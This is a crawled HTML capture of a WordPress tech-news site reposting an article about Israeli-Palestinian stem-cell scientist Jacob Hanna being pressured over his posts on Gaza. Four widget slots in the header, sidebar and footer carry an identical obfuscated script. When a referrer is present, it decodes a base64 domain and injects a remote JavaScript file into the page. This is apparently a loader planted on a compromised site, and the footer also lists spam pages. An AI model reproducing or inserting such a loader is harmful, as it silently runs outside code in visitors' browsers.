

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cloudnewshub.in/how-scientists-are-being-squeezed-to-take-sides-in-the-conflict-between-israel-and-palestine/
body_size: 37536
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" type="image/png" href="https://cloudnewshub.in/wp-content/uploads/2020/06/cloudnewshub_favicon.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700" rel="stylesheet"> 
<title>How scientists are being squeezed to take sides in the conflict between Israel and Palestine &#8211; CloudNewsHub-in</title>
<link rel='dns-prefetch' href='//widgets.getsitecontrol.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CloudNewsHub-in &raquo; Feed" href="https://cloudnewshub.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="CloudNewsHub-in &raquo; Comments Feed" href="https://cloudnewshub.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CloudNewsHub-in &raquo; How scientists are being squeezed to take sides in the conflict between Israel and Palestine Comments Feed" href="https://cloudnewshub.in/how-scientists-are-being-squeezed-to-take-sides-in-the-conflict-between-israel-and-palestine/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cloudnewshub.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.6"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://cloudnewshub.in/wp-includes/css/dist/block-library/style.min.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://cloudnewshub.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsnow-style-css'  href='https://cloudnewshub.in/wp-content/themes/newsnow/style.css?ver=20180523' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css'  href='https://cloudnewshub.in/wp-content/themes/newsnow/genericons/genericons.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='https://cloudnewshub.in/wp-content/themes/newsnow/responsive.css?ver=20161209' type='text/css' media='all' />
<script type='text/javascript' src='https://cloudnewshub.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://cloudnewshub.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://cloudnewshub.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cloudnewshub.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cloudnewshub.in/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Some deaf children in China can hear after gene treatment' href='https://cloudnewshub.in/some-deaf-children-in-china-can-hear-after-gene-treatment/' />
<link rel='next' title='The Download: OpenAI’s top scientist on AGI, and gene therapy to restore hearing' href='https://cloudnewshub.in/the-download-openais-top-scientist-on-agi-and-gene-therapy-to-restore-hearing/' />
<meta name="generator" content="WordPress 5.4.6" />
<link rel="canonical" href="https://cloudnewshub.in/how-scientists-are-being-squeezed-to-take-sides-in-the-conflict-between-israel-and-palestine/" />
<link rel='shortlink' href='https://cloudnewshub.in/?p=55299' />
<link rel="alternate" type="application/json+oembed" href="https://cloudnewshub.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcloudnewshub.in%2Fhow-scientists-are-being-squeezed-to-take-sides-in-the-conflict-between-israel-and-palestine%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cloudnewshub.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcloudnewshub.in%2Fhow-scientists-are-being-squeezed-to-take-sides-in-the-conflict-between-israel-and-palestine%2F&#038;format=xml" />
<div class="alertbar">Subscribe to our Newsletter</div>

<style type="text/css" media="all">
	body,
	.breadcrumbs h3,
	.section-header h3,
	label,
	input,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="search"],
	input[type="password"],
	textarea,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	table,
	.sidebar .widget_ad .widget-title,
	.site-footer .widget_ad .widget-title {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	h1,h2,h3,h4,h5,h6 {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	a,
	a:visited,
	.sf-menu ul li li a:hover,
	.sf-menu li.sfHover li a:hover,
	#primary-menu li a:hover,
	#primary-menu li.current-menu-item a,
	#primary-menu li li a:hover,
	#primary-menu li li.current-menu-item a:hover,
	#secondary-menu li li a:hover,
	.entry-meta a,
	.edit-link a,
	.comment-reply-title small a:hover,
	.entry-content a,
	.entry-content a:visited,
	.page-content a,
	.page-content a:visited,
	.pagination .page-numbers.current,
	#latest-content h3,
	.content-block .section-heading h3 a,
	.content-block .section-heading h3 a:visited,
	.header-search .search-submit:hover {
		color: #0091cd;
	}	
	a:hover,
	.site-title a:hover,
	.mobile-menu ul li a:hover,
	.pagination .page-numbers:hover,	
	.sidebar .widget a:hover,
	.site-footer .widget a:hover,
	.sidebar .widget ul li a:hover,
	.site-footer .widget ul li a:hover,
	.entry-related .hentry .entry-title a:hover,
	.author-box .author-name span a:hover,
	.entry-tags .tag-links a:hover:before,
	.widget_tag_cloud .tagcloud a:hover:before,
	.entry-content a:hover,
	.page-content a:hover,
	.content-block .section-heading h3 a:hover,
	.content-block .section-heading .section-more-link a:hover,
	.entry-meta .entry-comment a:hover,
	.entry-title a:hover,
	.page-content ul li:before,
	.entry-content ul li:before {
		color: #ff0000;
	}
	.mobile-menu-icon .menu-icon-close,
	.mobile-menu-icon .menu-icon-open,
	.widget_newsletter form input[type="submit"],
	.widget_newsletter form input[type="button"],
	.widget_newsletter form button,
	.more-button a,
	.more-button a:hover,
	.entry-header .entry-category-icon a,
	#secondary-menu li.current-menu-item a,
	#secondary-menu li.sfHover a,
	#secondary-menu li a:hover {
		background-color: #0091cd;
	}
	#secondary-bar,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button:hover,
	.btn:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover,
	input[type="button"]:hover {
		background-color: #004b79;
	}
</style>
</head>

<body class="post-template-default single single-post postid-55299 single-format-standard">

<div id="page" class="site">

	<header id="masthead" class="site-header clear">

		<div id="primary-bar">

			<div class="container">

			<nav id="primary-nav" class="main-navigation">

				
					<ul id="primary-menu" class="sf-menu">
						<li><a href="https://cloudnewshub.in/wp-admin/nav-menus.php">Add menu for: Primary Menu</a></li>
					</ul><!-- .sf-menu -->

				
			</nav><!-- #primary-nav -->	

			
			</div><!-- .container -->

		</div><!-- #primary-bar -->	

		<div class="site-start clear">

			<div class="container">

			<div class="site-branding">

								
				<div id="logo">
					<span class="helper"></span>
					<a href="https://cloudnewshub.in/" rel="home">
						<img src="https://cloudnewshub.in/wp-content/uploads/2020/06/cloudnews_header_logo-1.png" alt=""/>
					</a>
				</div><!-- #logo -->

				
			</div><!-- .site-branding -->

			<div id="custom_html-119" class="widget_text header-ad widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
			<span class="mobile-menu-icon">
				<span class="menu-icon-open">Menu</span>
				<span class="menu-icon-close"><span class="genericon genericon-close"></span></span>		
			</span>	
			
			</div><!-- .container -->

		</div><!-- .site-start -->

		<div id="secondary-bar" class="container clear">

			<div class="container">

			<nav id="secondary-nav" class="secondary-navigation">

				<div class="menu-secondary-menu-container"><ul id="secondary-menu" class="sf-menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="http://cloudnewshub.in">Home</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="https://cloudnewshub.in/category/security/">Security</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216"><a href="https://cloudnewshub.in/category/software/">Software</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://cloudnewshub.in/category/storage/">Storage</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://cloudnewshub.in/category/saas/">SaaS</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1120"><a href="http://cloudnewshub.in/resources/">Resources</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://cloudnewshub.in/about-us/">About Us</a></li>
</ul></div>
			</nav><!-- #secondary-nav -->

			</div><!-- .container -->				

		</div><!-- .secondary-bar -->

		<div class="mobile-menu clear">

			<div class="container">

			<div class="menu-right"><h3>Categories</h3><div class="menu-secondary-menu-container"><ul id="secondary-mobile-menu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="http://cloudnewshub.in">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="https://cloudnewshub.in/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216"><a href="https://cloudnewshub.in/category/software/">Software</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://cloudnewshub.in/category/storage/">Storage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://cloudnewshub.in/category/saas/">SaaS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1120"><a href="http://cloudnewshub.in/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://cloudnewshub.in/about-us/">About Us</a></li>
</ul></div></div>
			</div><!-- .container -->

		</div><!-- .mobile-menu -->	

								

	</header><!-- #masthead -->

	<div id="content" class="site-content container clear">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" >

		
<article id="post-55299" class="post-55299 post type-post status-publish format-standard hentry category-technology category-uncategorized">
	<header class="entry-header clear">
	
		<div class="entry-category-icon"><a href="https://cloudnewshub.in/category/technology/" title="View all posts in Technology" >Technology</a> </div>

		<h1 class="entry-title">How scientists are being squeezed to take sides in the conflict between Israel and Palestine</h1>
		<div class="entry-meta clear">

	<span class="entry-author"><a href="https://cloudnewshub.in/author/cnnadmin/" title="Posts by cnnadmin" rel="author">cnnadmin</a> &#8212; </span> 
	<span class="entry-date">October 27, 2023</span>

	<span class='entry-comment'><a href="https://cloudnewshub.in/how-scientists-are-being-squeezed-to-take-sides-in-the-conflict-between-israel-and-palestine/#respond" class="comments-link" >add comment</a></span>
	
</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->

	<div class="entry-content">
			
		<div><img src="https://wp.technologyreview.com/wp-content/uploads/2023/10/opened-tweets2_1.jpg?resize=1200,600" class="ff-og-image-inserted"></div>
<p>On October 7, Hamas—the organization in command of the Gaza Strip, and which is <a href="https://www.state.gov/foreign-terrorist-organizations/">designated a terrorist group</a> by the US—launched a surprise attack into Israel, during which it killed more than 1,400 people and took hostages. Israel has been responding with a campaign of air strikes on Gaza that are rapidly raising the body count, with thousands more killed, according to news reports.</p>
<p>For a nation of fewer than 10 million, Israel plays an outsize role in science and medicine. It’s a land of biotech startups, the nation where covid-19 vaccines were first tried at scale, and home to many prominent biologists, among them Jacob Hanna, a stem-cell expert whose work we have covered and whose predictions about the direction of cutting-edge science I value.</p>
<p>Hanna is an Israeli citizen and a professor at the state-funded Weizmann Institute of Science in Rehovot, Israel. But he’s also a Palestinian from a Christian background whose social media profile has an image saying “F*ck the Occupation” as well as “Arab and Jews refuse to be enemies.”</p>
<p>A day after the attack, Hanna posted a public comment: “Barbarism has many forms. Occupation &amp; 18 year old siege is also one of them,” he wrote, in a reference to the confinement of Palestinians to Gaza.</p>
<p>Hanna immediately came under withering scrutiny from other scientists, including some <a href="https://twitter.com/PlaksVicki/status/1716164998723178881">at his university</a>. Why wasn’t he first and foremost condemning Hamas? Researchers questioned whether he should keep his funding, and Jonathan Kipnis, an immunologist at Washington University in St. Louis, said Hanna should leave Israel if he doesn’t like it.</p>
<p>“Maybe then he should move to Gaza and be the best scientist there and support his brethren,” Kipnis wrote on X, the site formerly known as Twitter. (Kipnis would later tell me, “It was a stupid tweet of mine, which I deleted and apologized.”)</p>
<p>To Hanna, the replies were “racist and condescending,” and he hasn’t changed his views. He is against all violence, but he also doesn’t want to only single out Hamas. Doing so, he says, would just be playing what he calls “the condemnation games” with people who are themselves unwilling to denounce Israel’s past actions toward Palestinians.&nbsp;</p>
<p>But the pressure campaign has done its work. Hanna deleted his post about barbarism and several others. “I decided I don’t want politics on my feed anymore, and I don’t want fights,” he told me. “The posts were not intended to provoke fights. l was airing my thoughts and my frustration.”</p>
	</div><!-- .entry-content -->

	<span class="entry-tags">

					
			</span><!-- .entry-tags -->

</article><!-- #post-## -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-scientists-are-being-squeezed-to-take-sides-in-the-conflict-between-israel-and-palestine/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://cloudnewshub.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='55299' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">


	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://cloudnewshub.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>		<div id="recent-posts-3" class="widget widget_recent_entries">		<h2 class="widget-title"><span>Recent Posts</span></h2>		<ul>
											<li>
					<a href="https://cloudnewshub.in/the-download-trump-at-davos-and-ai-scientists/">The Download: Trump at Davos, and AI scientists</a>
									</li>
											<li>
					<a href="https://cloudnewshub.in/all-anyone-wants-to-talk-about-at-davos-is-ai-and-donald-trump/">All anyone wants to talk about at Davos is AI and Donald Trump</a>
									</li>
											<li>
					<a href="https://cloudnewshub.in/reimagining-erp-for-the-agentic-ai-era/">Reimagining ERP for the agentic AI era</a>
									</li>
											<li>
					<a href="https://cloudnewshub.in/the-uk-government-is-backing-ai-that-can-run-its-own-lab-experiments/">The UK government is backing AI that can run its own lab experiments</a>
									</li>
											<li>
					<a href="https://cloudnewshub.in/the-era-of-agentic-chaos-and-how-data-will-save-us/">The era of agentic chaos and how data will save us</a>
									</li>
					</ul>
		</div><div id="media_image-4" class="widget widget_media_image"><a href="https://contact.dell.com/DellOptiplex"><img width="300" height="250" src="https://cloudnewshub.in/wp-content/uploads/2018/03/inbanner1-300x250.jpg" class="image wp-image-225  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" /></a></div><div id="media_image-2" class="widget widget_media_image"><a href="https://learn.pluralsight.com/programs/pluralsight"><img width="300" height="250" src="https://cloudnewshub.in/wp-content/uploads/2018/03/cbanner1-300x250.jpg" class="image wp-image-222  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" /></a></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>

</aside><!-- #secondary -->


	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer">

		
			<div class="footer-columns clear">

				<div class="container">

					<div class="footer-column footer-column-1">
						<div id="pages-2" class="widget footer-widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-51987"><a href="https://cloudnewshub.in/51987-2/">#51987 (no title)</a></li>
<li class="page_item page-item-51845"><a href="https://cloudnewshub.in/3-fast-tips-you-can-use-to-become-a-real-cash-player-in-free-slots-online/">3 Fast Tips You Can Use To Become A Real Cash Player In Free Slots Online</a></li>
<li class="page_item page-item-28"><a href="https://cloudnewshub.in/about-us/">About Us</a></li>
<li class="page_item page-item-30"><a href="https://cloudnewshub.in/contact-us/">Contact Us</a></li>
<li class="page_item page-item-52307"><a href="https://cloudnewshub.in/essay-services/">Essay Services</a></li>
<li class="page_item page-item-52156"><a href="https://cloudnewshub.in/how-to-choose-the-best-research-paper-writing-service/">How To Choose The Best Research Paper Writing Service</a></li>
<li class="page_item page-item-756"><a href="https://cloudnewshub.in/latest/">Latest</a></li>
<li class="page_item page-item-42"><a href="https://cloudnewshub.in/media-information/">Media Information</a></li>
<li class="page_item page-item-33"><a href="https://cloudnewshub.in/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-1118"><a href="https://cloudnewshub.in/resources/">Resources</a></li>
		</ul>
			</div><div id="custom_html-115" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>

					<div class="footer-column footer-column-2">
						<div id="meta-2" class="widget footer-widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="https://cloudnewshub.in/wp-login.php">Log in</a></li>
			<li><a href="https://cloudnewshub.in/feed/">Entries feed</a></li>
			<li><a href="https://cloudnewshub.in/comments/feed/">Comments feed</a></li>
			<li><a href="https://wordpress.org/">WordPress.org</a></li>			</ul>
			</div><div id="custom_html-116" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>

					<div class="footer-column footer-column-3">
						<div id="archives-2" class="widget footer-widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://cloudnewshub.in/2026/01/'> January 2026 </option>
	<option value='https://cloudnewshub.in/2025/12/'> December 2025 </option>
	<option value='https://cloudnewshub.in/2025/11/'> November 2025 </option>
	<option value='https://cloudnewshub.in/2025/10/'> October 2025 </option>
	<option value='https://cloudnewshub.in/2025/09/'> September 2025 </option>
	<option value='https://cloudnewshub.in/2025/08/'> August 2025 </option>
	<option value='https://cloudnewshub.in/2025/07/'> July 2025 </option>
	<option value='https://cloudnewshub.in/2025/06/'> June 2025 </option>
	<option value='https://cloudnewshub.in/2025/05/'> May 2025 </option>
	<option value='https://cloudnewshub.in/2025/04/'> April 2025 </option>
	<option value='https://cloudnewshub.in/2025/03/'> March 2025 </option>
	<option value='https://cloudnewshub.in/2025/02/'> February 2025 </option>
	<option value='https://cloudnewshub.in/2025/01/'> January 2025 </option>
	<option value='https://cloudnewshub.in/2024/12/'> December 2024 </option>
	<option value='https://cloudnewshub.in/2024/11/'> November 2024 </option>
	<option value='https://cloudnewshub.in/2024/10/'> October 2024 </option>
	<option value='https://cloudnewshub.in/2024/09/'> September 2024 </option>
	<option value='https://cloudnewshub.in/2024/08/'> August 2024 </option>
	<option value='https://cloudnewshub.in/2024/07/'> July 2024 </option>
	<option value='https://cloudnewshub.in/2024/06/'> June 2024 </option>
	<option value='https://cloudnewshub.in/2024/05/'> May 2024 </option>
	<option value='https://cloudnewshub.in/2024/04/'> April 2024 </option>
	<option value='https://cloudnewshub.in/2024/03/'> March 2024 </option>
	<option value='https://cloudnewshub.in/2024/02/'> February 2024 </option>
	<option value='https://cloudnewshub.in/2024/01/'> January 2024 </option>
	<option value='https://cloudnewshub.in/2023/12/'> December 2023 </option>
	<option value='https://cloudnewshub.in/2023/11/'> November 2023 </option>
	<option value='https://cloudnewshub.in/2023/10/'> October 2023 </option>
	<option value='https://cloudnewshub.in/2023/09/'> September 2023 </option>
	<option value='https://cloudnewshub.in/2023/08/'> August 2023 </option>
	<option value='https://cloudnewshub.in/2023/07/'> July 2023 </option>
	<option value='https://cloudnewshub.in/2023/06/'> June 2023 </option>
	<option value='https://cloudnewshub.in/2023/05/'> May 2023 </option>
	<option value='https://cloudnewshub.in/2023/04/'> April 2023 </option>
	<option value='https://cloudnewshub.in/2023/03/'> March 2023 </option>
	<option value='https://cloudnewshub.in/2023/02/'> February 2023 </option>
	<option value='https://cloudnewshub.in/2023/01/'> January 2023 </option>
	<option value='https://cloudnewshub.in/2022/12/'> December 2022 </option>
	<option value='https://cloudnewshub.in/2022/11/'> November 2022 </option>
	<option value='https://cloudnewshub.in/2022/10/'> October 2022 </option>
	<option value='https://cloudnewshub.in/2022/09/'> September 2022 </option>
	<option value='https://cloudnewshub.in/2022/08/'> August 2022 </option>
	<option value='https://cloudnewshub.in/2022/07/'> July 2022 </option>
	<option value='https://cloudnewshub.in/2022/06/'> June 2022 </option>
	<option value='https://cloudnewshub.in/2022/05/'> May 2022 </option>
	<option value='https://cloudnewshub.in/2022/04/'> April 2022 </option>
